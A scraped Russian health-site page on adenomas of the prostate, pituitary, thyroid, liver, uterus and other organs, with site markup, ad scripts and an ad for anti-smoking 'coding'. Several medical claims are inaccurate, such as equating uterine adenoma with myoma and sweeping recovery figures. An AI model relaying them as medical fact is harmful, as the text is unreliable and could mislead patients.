

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://rak-info.ru/drugoe/adenoma-foto-i-harakteristika.html
body_size: 52364
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://rak-info.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> </script>
            <script type="text/javascript">
                </script>
<title>Аденома: фото и характеристика - Рак Инфо</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://rak-info.ru/drugoe/adenoma-foto-i-harakteristika.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Аденома: фото и характеристика - Рак Инфо" />
<meta property="og:description" content="Аденома: фото и характеристика в зависимости от вида Аденома представляет собой доброкачественное новообразование, которое формируется из железистого эпителия. Эта ткань находится во многих внутренних органах, что обуславливает специфику клинического протекания патологического процесса. Причины образования аденомы Достоверной причины развития аденомы на сегодняшний день не установлено. Многие научные исследования указывают на ведущую роль в образовании такой патологии" />
<meta property="og:url" content="https://rak-info.ru/drugoe/adenoma-foto-i-harakteristika.html" />
<meta property="og:site_name" content="Рак Инфо" />
<meta property="article:section" content="Другое" />
<meta property="article:published_time" content="2018-10-09T11:10:50+00:00" />
<meta property="og:image" content="https://rak-info.ru/wp-content/uploads/2018/10/7b99e30abcf53ea6d56622977079b65a.jpg" />
<meta property="og:image:secure_url" content="https://rak-info.ru/wp-content/uploads/2018/10/7b99e30abcf53ea6d56622977079b65a.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Аденома: фото и характеристика в зависимости от вида Аденома представляет собой доброкачественное новообразование, которое формируется из железистого эпителия. Эта ткань находится во многих внутренних органах, что обуславливает специфику клинического протекания патологического процесса. Причины образования аденомы Достоверной причины развития аденомы на сегодняшний день не установлено. Многие научные исследования указывают на ведущую роль в образовании такой патологии" />
<meta name="twitter:title" content="Аденома: фото и характеристика - Рак Инфо" />
<meta name="twitter:image" content="https://rak-info.ru/wp-content/uploads/2018/10/7b99e30abcf53ea6d56622977079b65a.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://rak-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://rak-info.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://rak-info.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.78'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://rak-info.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.78'></script>
<meta name="description" content="Аденома: фото и характеристика" />
<meta name="keywords" content="Аденома: фото и характеристика" /> 

<meta name="robots" content="index, follow" /> 
<script>var ajaxUrlFlatPM = "https://rak-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://rak-info.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #0078c8;}.title, .single #toc_container .toc_title{color: #0078c8;border-left: 4px solid #0078c8;}.description{border-top: 4px solid #0078c8;}.description__title, .single .wp-caption-text, .more, a:hover{color: #0078c8;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #0078c8;}.more span{border-bottom: 1px dashed #0078c8;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #0078c8;border: 1px solid #0078c8;}#up{border-bottom-color: #0078c8;}#up:before, .commentlist .comment .reply a{border: 1px solid #0078c8;}.respond-form .respond-form__button{background-color: #0078c8;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #0078c8;}
		.m-nav{background: #0078c8;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #ff8cb4 url(https://rak-info.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #ff8cb4;}#up:hover{border-bottom-color: #ff8cb4;}#up:hover:before{border: 1px solid #ff8cb4;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #ff8cb4;}.respond-form .respond-form__button:hover{background-color: #ff8cb4;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #ff8cb4;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #0078c8;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #ff8cb4;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
	<meta name="yandex-verification" content="8bf4775670d2b37a" />
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://rak-info.ru">
						<img src="https://rak-info.ru/wp-content/uploads/2019/12/cancer.png " class="logo" alt="Рак Инфо">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://rak-info.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://rak-info.ru/drugoe" itemprop="item"><span itemprop="name">Другое</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content"><center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://gippokrat46.ru/nicotine/">курск кодировка от курения</a> </b>Именно поэтому мы и работаем для Вас на результат. Это не кодирование от  <a style="color:#103399" href="https://gippokrat46.ru/nicotine/">курения</a> на срок, это легкий способ бросить курить навсегда. Подробности по телефону.<br></center>
							    			<time class="post-info__time post-info__time_single" datetime="2018-10-09">09.10.2018</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Аденома: фото и характеристика</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Аденома: фото и характеристика в зависимости от вида</h2>

<p><strong>А</strong><strong>денома</strong> представляет собой доброкачественное новообразование, которое формируется из железистого эпителия. Эта ткань находится во многих внутренних органах, что обуславливает специфику клинического протекания патологического процесса.</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68691" class="content_rb" data-id="68691"></div></div>
<h3>Причины образования аденомы</h3>
<p>Достоверной причины развития аденомы на сегодняшний день не установлено. Многие научные исследования указывают на ведущую роль в образовании такой патологии гормональному дисбалансу, который регулирует работу железистого эпителия.</p>
<p>Так, например, доказано, что причиной развития аденомы простаты является нарушение баланса тестостерона, а образование аденомы грудной железы связано с изменением концентрации эстрогенов.</p>
<h3>Аденома: фото, клиническая картина и симптомы</h3>
<p>Проявления аденомного поражения зависят от локализации опухоли:</p>
<p>Аденома простаты</p>
<p>Данное поражение характеризуется следующими симптомами:</p>
<ul>
<li>нарушения мочеиспускания в виде задержки или слабой струи, атипичного напряжения мышц переднего пресса во время мочепуска, длительного и частого мочеиспускания;</li>
<li>частые позывы к мочевыделению, которые преимущественно беспокоят в ночное время суток;</li>
<li>отсутствие ощущений полного опорожнения мочевого пузыря;</li>
<li>в некоторых клинических случаях наблюдается самопроизвольное мочеиспускание.</li>
</ul>
<p>Аденома простаты – фото передавливания мочевого канала доброкачественной опухолью:</p>
<p>На поздних стадиях заболевания у больных отмечается хроническая почечная недостаточность, хроническая усталость, общее недомогание, кровяные включения в моче, сухость ротовой полости, прогрессирующие запоры и внезапная задержка мочи.</p><div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68692" class="content_rb" data-id="68692"></div></div>
<p>Аденома гипофиза</p>
<p>Гипофиз – это мощный эндокринный орган, поражение которого приводит к дисбалансу вырабатываемых им гормонов. Симптомы такого поражения зависят от степени распространения доброкачественного новообразования. Первоначальным проявлением гипофизарной аденомы могут служить офтальмологические признаки в виде атрофии зрительного нерва с хроническим уменьшением поля зрения.</p>
<p>Дальнейший рост опухоли к области “турецкого седла” провоцирует затяжные приступы головной боли, сопровождаемой тошнотой и рвотой.</p>
<blockquote>
<p>В 30% женщин с доброкачественным новообразованием гипофиза отмечается нарушение менструального цикла, бесплодие, уменьшение половой функции и ожирение.</p>
</blockquote>
<p>В детском возрасте аденома гипофиза вызывает развитие гигантизма, что проявляется увеличением костной ткани и мягких тканей. Нередко у таких пациентов диагностируется ожирение.</p>
<p>Аденома гипофиза – фото:</p>
<p>Аденома щитовидной железы</p>
<p>Для аденомы щитовидной железы типичными считаются следующие симптомы:</p>
<ul>
<li>у больного при сохранении обычного рациона питания происходит постепенное снижение массы тела;</li>
<li>легкие физические нагрузки у таких пациентов вызывают быструю утомляемость;</li>
<li>со стороны нервной системы врачи констатируют повышенную раздражительность и нервозность;</li>
<li>человек самостоятельно отмечает учащенное сердцебиение, даже в состоянии покоя и во сне;</li>
<li>непереносимость повышенной температуры окружающей среды и чрезмерная потливость в ночное время суток.</li>
</ul>
<p>Аденома щитовидной железы – фото:</p>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68693" class="content_rb" data-id="68693"></div></div><p>Аденома слюнной железы</p>
<p>Слюнные железы, находясь в ротовой полости, отвечают за образование секрета, необходимого для процесса пищеварения. Начальное поражение данного органа блокирует образование слюны, что отображается нарушениями процесса переваривания пищи. Дальнейший рост аденомы приводит к образованию болезненной припухлости в околоушной области.</p>
<p>Аденома слюнной железы – фото:</p>
<p>Аденома надпочечника</p>
<p><strong>Аденома</strong> надпочечника может развиваться по гормонально независимому (безсимптомному) и гормонозависимому типу. Нарушение концентрации кортикостероидов в крови сопровождается такими симптомами:</p>
<ul>
<li>прогрессирующее ожирение, при котором жировая ткань усиленно образовывается в области головы, шеи, грудей и живота;</li>
<li>истончение кожных покровов с развитием атрофии эпидермиса;</li>
<li>развитие мышечной слабости. Атрофия мышечной ткани отмечается на нижних конечностях, ягодицах и передней брюшной стенки;</li>
<li>выведение из организма минеральных солей, что клинически проявляется повышенной ломкостью костей и частыми патологическими переломами рук и ног.</li>
</ul>
<p>Аденома надпочечника – фото МРТ-снимка пациента с доброкачественной опухолью правого надпочечника:</p>
<p>Аденома сальных желез</p>
<p><strong>Аденома</strong> сальных желез проявляется узловатым поражением кожных покровов волосяной части головы и лица. Такие доброкачественные новообразования имеют желтый оттенок и могут протекать как в одиночной, так и в множественной форме. В некоторых случаях врачи-онкологи свидетельствуют от раковом перерождении аденомы сальных желез в базалиому.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/OZSDKNc-0_A?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68694" class="content_rb" data-id="68694"></div></div><p>Аденома сальных желез – фото:</p>
<p>Аденома молочной железы</p>
<p>Фиброаденома молочной железы преимущественно определяется женщиной самостоятельно по наличию подвижного шаровидного новообразования в толще молочной железы. Данная опухоль развивается безболезненно в виде одиночного очага поражения.</p>
<h3>Диагностика аденом</h3>
<p>Установление диагноза в большинстве случаев происходит после ультрозвукового обследования и последующего исследования биоптата.</p>
<p>Забор биологического материала осуществляется пункционным способом. Для некоторых видов аденом целесообразным является рентгенологическая диагностика состояния соседних тканей.</p>
<h3>Современное лечения аденомы</h3>
<p>Основным способом терапии аденомы на сегодняшний день считается хирургическое удаление опухоли. Пациентам с неоперабельными формами доброкачественного новообразования врачи назначают замещающую гормональную терапию.</p>
<p>Агрессивные формы аденом подвергаются воздействию лучевой терапии в виде уничтожения раковых клеток опухоли высокоактивными рентгеновскими лучами.</p>
<h3>Аденома: прогноз</h3>
<p>Прогноз терапии аденом, как правило, благоприятный, что обусловлено отсутствием рецидивов и инкапсулированным ростом опухоли. После оперативного вмешательства в 95% пациентов наступает полное выздоровление.</p>
<p></p>
<p>Источник: <span class="hidden-link" data-link="https://orake.info/adenoma-foto-i-xarakteristika-v-zavisimosti-ot-vida/">https://orake.info/adenoma-foto-i-xarakteristika-v-zavisimosti-ot-vida/</span></p>
<h2>Аденома: виды, причины возникновения, симптомы, диагностика, лечение, диета, профилактика, фото</h2>
<p></p>
<p>Аденома – проблема, с которой сталкиваются многие в возрасте от 45 лет. В большинстве случаев ее формирование связано с нарушением гормонального фона.</p>
<h3>Что такое аденома и ее виды?</h3>
<p>Аденома представляет собой доброкачественную опухоль, которая формируется из железистого эпителия. Встречается во всех системах организма, где есть присутствует такой эпителий. От локализации зависит структура аденомы, тем и особенности роста.</p>
<p>Различают несколько вид таких доброкачественных образований:</p>
<ol>
<li><strong>Кистозная.</strong> Часто развивается в поджелудочной железе, аппендиксе. Такая опухоль имеет закрытую мешкообразную структуру. Может трансформироваться в злокачественную.</li>
<li><strong>Папиллярная.</strong> Характеризуется наличием сосочковых разрастаний. Они могут выступать в просвет железы.</li>
<li><strong>Полипоидная.</strong> Представляет собой полип, возникший в результате разрастания железистой ткани.</li>
<li><strong>Солидная.</strong> Имеет слабо развитую соединительнотканную строму. Поэтому эпителий желез сливается в сплошное поле.</li>
<li><strong>Тубулярная.</strong> Состоит из узких каналов, которые выстланы эпителием. Между этими клетками находится строма.</li>
</ol>
<h3>Какие органы затрагивает опухоль?</h3>
<p>Опухоль может затронуть любые железистые органы. Аденома может возникнуть в молочной, поджелудочной, щитовидной железе, в матке, легких, бронхах, желудке, кишечнике, горле.</p>
<p>Если она появляется в гипофизе, появляется боль в голове, появление большого количества прыщей, снижение полового влечения.</p>
<blockquote>
<p>При аденоме щитовидной железы наблюдаются гормональные нарушения. Этот вид сопровождается вялостью, резким снижением веса.</p>
</blockquote>
<p>Одной из самых известных является аденома простаты. Мужчины жалуются на частое мочеиспускание, мутную мочу, запоры. Возникнуть такая доброкачественная опухоль может и в легком. Во время такого недуга человек страдает от одышки, кашля. Появляется свистящее дыхание.</p>
<h3>Причины</h3>
<p>Ученые по сей день не могут с уверенностью сказать, почему развивается аденома.</p>
<p>Большинство исследователей говорят о том, что в группу риска входят люди, имеющие различные гормональные нарушения. При этом чем старше человек, тем выше риск развития болезни.</p>
<p><strong>Повышает риск развитие болезни:</strong></p>
<p>Не выявлено взаимосвязи между аденомой простаты и сексуальной активностью, ориентацией, воспалительными болезнями.</p>
<h3>Симптомы</h3>
<p>Нередко признаки аденом полностью отсутствует. Особенно на первых стадиях формирования болезни. По мере увеличения опухоли проявления становятся более выраженными и зависят от локализации.</p>
<p>Например, при аденоме простаты обнаруживается ослабление струи в процессе мочеиспускания.</p>
<p>Наибольший дискомфорт возникает в том случае, если размеры опухоли становятся настолько большими, что начинает сдавливать другие органы, сосуды, нервные окончания. Если аденома является гормонально-активной, то у не появляются признаки, характерные для повышения уровня того или иного гормона в крови.</p>
<h3>Особенности опухоли в различных органах</h3>
<h3>Желудка и кишечника</h3>
<p>Они образуются из клеток пищеварительного тракта. В группе риска люди за 40 лет, но иногда ее обнаруживают у детей.</p>
<p>Среди основных причин развития болезни признан гастрит. Особенно если он усугубляется неправильным питанием, внешними факторами. По мнению некоторых ученых не последнюю роль играет генетическая предрасположенность.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/kJooQMlq04U?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Аденомы пищеварительного тракта называют полипами. Они не имеют симптоматики, поэтому часто обнаруживаются случайно. При увеличении такие образования вызывают проблемы с проходимостью в желудке. Иногда результатом становится желудочное кровотечение.</p>
<p><strong>Аденома желудка и кишечника бывает:</strong></p>
<ul>
<li><strong>Тубулярной.</strong> Она имеет структуру железистых ветвей.</li>
<li><strong>Ворсинчатой.</strong> Такое образование имеет бархатистую поверхность.</li>
<li><strong>Тубулярно-ворсинчатой.</strong> Объединяет признаки первых двух видов.</li>
<li><strong>Зубчатая.</strong> Имеет зазубренную структуру.</li>
</ul>
<p>Лечение назначается в обязательном порядке, поскольку при его отсутствии повышается риск перерождения доброкачественной опухоли в злокачественную.</p>
<p>Аденома удаляется хирургическим способом. Если речь идет о нескольких полипах, то используется петлевая электрокоагуляция.</p>
<h3>Молочной железы</h3>
<p>Фиброзную аденому грудной железы женщина может обнаружить самостоятельно. Образование имеет гладкую поверхность четки контур, является подвижной.</p>
<p>В некоторых случаях образование начинает интенсивно расти. Аденома встречается у женщин репродуктивного возраста, бывает одиночной или множественной.</p>
<p>При самообследовании женщина обнаруживается плотный узел. Иногда аденомы имеют крупнобугристую поверхность. Цвет кожи над образованием не изменяется. Других симптомов нет.</p>
<blockquote>
<p>Основное лечение заключается в динамическом наблюдении. Иногда целесообразно хирургическое удаление. Оно актуально при подозрении на трансформацию в злокачественную опухоль, при прогрессирующем росте и огромных размерах.</p>
</blockquote>
<p><strong>Различают образование:</strong></p>
<ul>
<li>Соска. Возникает в протоках. К симптоматике относится появление выделений из соска. Он может покрываться язвами, корочкой.</li>
<li>Тубулярная форма имеет правильные структуры. Напоминает альвеолярные ходы железы.</li>
<li>Лактирующий вид имеет резко выраженные секреторные изменения. Такие же происходят в период беременности и лактации.</li>
</ul>
<h3>Печени</h3>
<p>В этом органе аденома может быть одиночным узлом или быть представлена множественными уплотнениями. Если присутствует больше пяти таких образований, тогда ставится диагноз аденома.</p>
<p><strong>Риск преобразования в злокачественную опухоль составляет не больше 10%.</strong></p>
<ul>
<li>Трабекулярная форма опухоли состоит и печеночных балок. При этом они оказываются толще здоровых клеток и располагаются в хаотичном порядке.</li>
<li>Тубулярный вид отличается тем, что в трабекулах железистых просветов появляются образования с застоявшейся желчью.</li>
</ul>
<p>Причин, по которым развивается заболевание, много. Среди них прием гормональных препаратов, в том числе и контрацептивов. В группе риска находятся люди, имеющие родственников с таким заболеванием, а также проживающие в неблагоприятной экологической обстановке.</p>
<p>Симптоматика проявляется болью в подреберье, чувством тяжести в этой области, бледностью кожных покровов, потливостью, пониженным артериальным давлением, жаждой.</p>
<p>Лечение заключается в общем укреплении оргазма, наблюдением за патологией. При росте рекомендуется удаление аденомы с проведением гистологии. Обязательно рекомендуется прекратить использовать гормональные препараты.</p>
<h3>Носа</h3>
<p>Аденома возникает на слизистых оболочках и характеризуется гиперплазией железистого аппарата. Образование имеет розовый или бело-серый цвет. Следствием является затруднение носового дыхания.</p>
<p>Разделяются такие опухоли на несколько типов:</p>
<ul>
<li><strong>Кровоточащий полип.</strong> Выглядит как образование округлой формы. Поверхность образования состоит из долек. Частые симптомы – кровотечения из носа, особенно при сморкании или чихании.</li>
<li><strong>Папиллома.</strong> Этот вид встречается реже. Напоминает кочан цветной капусты, который находится на носовых перегородках, в раковинах нижних стенок. Из симптомов выделяют ощущение присутствия инородного тела.</li>
<li><strong>Аденома не может достигать больших размеров.</strong> Она подвижна, имеет неровную поверхность. Лечение заключается только в хирургическом удалении образования. Кровоточащая аденома удаляется петлей, после происходит ее прижигание.</li>
</ul>
<h3>Сальных желез</h3>
<p>Это наследственное заболевание, но в половине случаев – результат свежей мутации. Начинается в детском или юношеском возрасте. Есть три вида:</p>
<ul>
<li><strong>Прингля-Бурневиля.</strong> Небольшие узелки круглой или овальной формы с желтым или коричного-красного цвета. Имеют четкую и гладкую поверхность.</li>
<li><strong>Аденома Аллопо-Лередда-Дарье.</strong> Напоминает бородавки, которые симметрично располагаются на коже лица.</li>
<li><strong>Эпителиома кистозная.</strong> Узелки до 10 мм в диаметре тестоватой, плотной консистенции. Бывают на ножке, тогда располагаются в области крупных складок. Могут обнаруживаться во рту.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://rak-info.ru/drugoe/zlokachestvennye-novoobrazovaniya-kozhi.html" target="_blank" rel="nofollow" class="ub2ecd6665809bce98aa44ab8c7f10d6c"><!-- INLINE RELATED POSTS 1/3 //--><style> .ub2ecd6665809bce98aa44ab8c7f10d6c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub2ecd6665809bce98aa44ab8c7f10d6c:active, .ub2ecd6665809bce98aa44ab8c7f10d6c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub2ecd6665809bce98aa44ab8c7f10d6c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub2ecd6665809bce98aa44ab8c7f10d6c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ub2ecd6665809bce98aa44ab8c7f10d6c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub2ecd6665809bce98aa44ab8c7f10d6c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Злокачественные новообразования кожи</span></div></a></div><p>Поражения обычно не имеют симптомов, но в редких случаях сочетаются с гематурией, легочной или сердечной недостаточностью. Для лечения используется ток, лазер, криодеструкционный метод, скальпель хирурга. Небольшие образования удаляются, не оставляя следов. При неоперабельной ситуации назначается гормонотерапия.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/R3PuORAYLz0?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>В основном поражается гипофиз. Развивается в передней доле. По статистике у 25% есть небольшие образования в этой части.</p>
<p><strong>Аденомы головного мозга разделяются на:</strong></p>
<ul>
<li>гормонально-активные,</li>
<li>гормонально неактивные,</li>
<li>злокачественные.</li>
</ul>
<p>На МРТ снимке изображена аденома гипофиза</p>
<p>Образования не всегда несут опасность. Некоторые из них не вырабатывают гормоны, другие не растут. Но даже такие опухоли необходимо наблюдать.</p>
<p>Первые признаки – ухудшение зрения, появление головных болей. При больших размерах происходит снижение либидо, отмечается утомляемость, слабость, увеличение массы тела.</p>
<p>Лечение проводится хирургическим методом или с помощью лучевой терапии. Сегодня удаление аденомы гипофиза нередко проводят через нос. Некоторые виды лечатся медикаментозно.</p>
<h3>Легких</h3>
<p>Болезнь развивается из-за патологий ткани легких и бронхов. Опухоли появляются у людей до 35 лет. Доброкачественное образование образует вокруг себя капсулу из соединительной ткани.</p>
<p>Различают центральную, периферическую, смешанную форму. Первый вид наиболее распространен, он затрагивает бронхи.</p>
<blockquote>
<p>К симптоматике относится жар, приступы удушья. Часто сопровождается расстройством пищеварения, кожными реакциями. Аденома приводит к повышению уровня серотонина.</p>
</blockquote>
<p>Доброкачественные образования удаляются при помощи энуклеации. Может быть назначена частичная резекция легкого. Лечение зависит от того, насколько глубоко опухоль находится в тканях.</p>
<h3>Матки</h3>
<p>В медицине аденому матки называют миомой. Образование имеет волокнистую основу.</p>
<p>Появляется оно у женщин старше 30 лет. Причинами является нерегулярная половая жизнь, смена партнеров, избыточный вес, генетика, прием гормонов и некоторые другие. Симптомов у заболевания нет, но обратить внимание стоит на выделение крови вне менструации, тупую боль внизу живота, обильные выделения в период месячных.</p>
<p>Лечение бывает гормональным или хирургическим. Первый способ хорош, если опухоль небольшого размера. Хирургический актуален при росте образования, а также когда оно влияет на работу других органов.</p>
<h3>Поджелудочной железы</h3>
<p>Аденома поджелудочной железы бывает гормонально-активными и неактивными. К первому типу относится инсулома, которая вырабатывает инсулин. симптоматика этой формы заключается в повышении потоотделении при голодании, физических нагрузках, слабостью, приливами крови к голове.</p>
